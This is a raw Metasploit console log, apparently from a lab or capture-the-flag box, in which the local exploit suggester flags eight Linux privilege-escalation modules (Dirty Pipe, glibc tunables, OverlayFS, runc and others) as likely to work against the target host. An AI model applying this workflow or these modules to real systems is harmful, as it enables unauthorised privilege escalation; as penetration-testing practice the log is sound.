 msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.129.178.117 - Collecting local exploits for x64/linux...
/usr/share/metasploit-framework/modules/exploits/linux/local/sock_sendpage.rb:47: warning: key "Notes" is duplicated and overwritten on line 68
/usr/share/metasploit-framework/modules/exploits/unix/webapp/phpbb_highlight.rb:46: warning: key "Notes" is duplicated and overwritten on line 51
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/logging-2.4.0/lib/logging.rb:10: warning: /usr/lib/x86_64-linux-gnu/ruby/3.3.0/syslog.s
o was loaded from the standard library, but will no longer be part of the default gems starting from Ruby 3.4.0.
You can add syslog to your Gemfile or gemspec to silence this warning.
Also please contact the author of logging-2.4.0 to request adding syslog into its gemspec.
[*] 10.129.178.117 - 205 exploit checks are being tried...
[+] 10.129.178.117 - exploit/linux/local/cve_2022_0847_dirtypipe: The target appears to be vulnerable. Linux kernel version found: 5.15.0
[+] 10.129.178.117 - exploit/linux/local/cve_2022_0995_watch_queue: The target appears to be vulnerable.
[+] 10.129.178.117 - exploit/linux/local/cve_2023_0386_overlayfs_priv_esc: The target appears to be vulnerable. Linux kernel version found: 5.15.0
[+] 10.129.178.117 - exploit/linux/local/glibc_tunables_priv_esc: The target appears to be vulnerable. The glibc version (2.35-0ubuntu3.1) found on t
he target appears to be vulnerable
[+] 10.129.178.117 - exploit/linux/local/netfilter_nft_set_elem_init_privesc: The target appears to be vulnerable.
[+] 10.129.178.117 - exploit/linux/local/runc_cwd_priv_esc: The target appears to be vulnerable. Version of runc detected appears to be vulnerable: 1
.1.4-0ubuntu1~22.04.1.
[+] 10.129.178.117 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 10.129.178.117 - exploit/linux/local/ubuntu_needrestart_lpe: The target appears to be vulnerable. Vulnerable needrestart version 3.5.pre.5ubuntu2
.1 detected on Ubuntu 22.04
[*] Running check method for exploit 73 / 73
[*] 10.129.178.117 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/cve_2022_0847_dirtypipe Yes The target appears to be vulnerable. Linux kernel v
ersion found: 5.15.0
2 exploit/linux/local/cve_2022_0995_watch_queue Yes The target appears to be vulnerable.
3 exploit/linux/local/cve_2023_0386_overlayfs_priv_esc Yes The target appears to be vulnerable. Linux kernel v
ersion found: 5.15.0
4 exploit/linux/local/glibc_tunables_priv_esc Yes The target appears to be vulnerable. The glibc vers
ion (2.35-0ubuntu3.1) found on the target appears to be vulnerable
5 exploit/linux/local/netfilter_nft_set_elem_init_privesc Yes The target appears to be vulnerable.
6 exploit/linux/local/runc_cwd_priv_esc Yes The target appears to be vulnerable. Version of run
c detected appears to be vulnerable: 1.1.4-0ubuntu1~22.04.1.
7 exploit/linux/local/su_login Yes The target appears to be vulnerable.
8 exploit/linux/local/ubuntu_needrestart_lpe Yes The target appears to be vulnerable. Vulnerable nee
drestart version 3.5.pre.5ubuntu2.1 detected on Ubuntu 22.04
9 exploit/linux/local/abrt_raceabrt_priv_esc No The target is not exploitable.